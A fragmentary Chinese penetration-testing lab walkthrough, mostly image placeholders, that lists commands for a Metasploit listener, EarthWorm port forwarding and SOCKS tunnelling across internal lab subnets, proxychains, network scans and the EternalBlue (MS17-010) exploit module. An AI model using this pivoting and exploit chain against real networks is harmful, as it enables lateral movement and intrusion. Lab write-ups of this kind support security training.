


设置监听
use exploit/multi/handler |

这里可以看到还有一张 93.20 的网卡

ew二级流量转发

route add 192.168.93.0 255.255.255.0 3 |

1.129
./ew_for_linux64 -s lcx_listen -l 6666 -e 8888 |

52.20
./ew_for_linux64 -s ssocksd -l 9999 |

52.10
./ew_for_linux64 -s lcx_slave -d 192.168.1.129 -e 8888 -f 192.168.52.20 -g 9999 |

vim /etc/proxychains4.conf |

proxychains ping 192.168.93.10 |

上线(93.40)
use auxiliary/scanner/netbios/nbname |

use auxiliary/scanner/portscan/syn |

use exploit/windows/smb/ms17_010_eternalblue |

能不能行全靠运气
